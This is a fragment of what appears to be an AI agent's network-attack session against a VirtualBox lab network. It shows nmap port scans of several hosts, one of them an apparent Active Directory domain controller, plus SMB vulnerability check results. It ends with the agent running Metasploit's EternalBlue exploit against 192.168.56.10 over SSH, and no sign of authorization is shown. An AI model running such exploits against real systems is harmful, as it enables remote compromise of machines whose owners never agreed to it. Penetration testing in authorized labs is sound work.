 MAC Address: 08:00:27:5A:9A:9E (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
|_samba-vuln-cve-2012-1182: Could not negotiate a connection:SMB: Failed to receive bytes: ERROR
Nmap scan report for 192.168.56.12
Host is up (0.000066s latency).
Not shown: 65508 closed tcp ports (reset)
PORT      STATE SERVICE
53/tcp    open  domain
88/tcp    open  kerberos-sec
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
389/tcp   open  ldap
445/tcp   open  microsoft-ds
464/tcp   open  kpasswd5
593/tcp   open  http-rpc-epmap
636/tcp   open  ldapssl
3268/tcp  open  globalcatLDAP
3269/tcp  open  globalcatLDAPssl
3389/tcp  open  ms-wbt-server
5985/tcp  open  wsman
5986/tcp  open  wsmans
9389/tcp  open  adws
47001/tcp open  winrm
49664/tcp open  unknown
49665/tcp open  unknown
49666/tcp open  unknown
49668/tcp open  unknown
49669/tcp open  unknown
49682/tcp open  unknown
49683/tcp open  unknown
49686/tcp open  unknown
49689/tcp open  unknown
49699/tcp open  unknown
60274/tcp open  unknown
MAC Address: 08:00:27:1D:92:4C (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
Tool Call(s)
SshExecuteTool: msfconsole -q -x "use exploit/windows/smb/ms17_010_eternalblue; set RHOSTS 192.168.56.10; run;"